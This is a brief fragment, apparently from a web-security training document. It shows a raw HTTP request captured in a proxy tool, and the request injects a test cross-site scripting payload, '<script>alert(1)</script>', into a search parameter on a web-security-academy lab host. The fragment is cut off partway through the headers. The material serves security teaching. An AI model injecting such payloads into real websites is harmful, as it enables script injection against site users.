 Request
Raw Params Headers Hex
1 GET /?search=<script>alert(1)</script>
HTTP/1.1
2 Host:
ac7c1f591fdc7ad480b76911006b00b8.web-s
ecurity-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,applic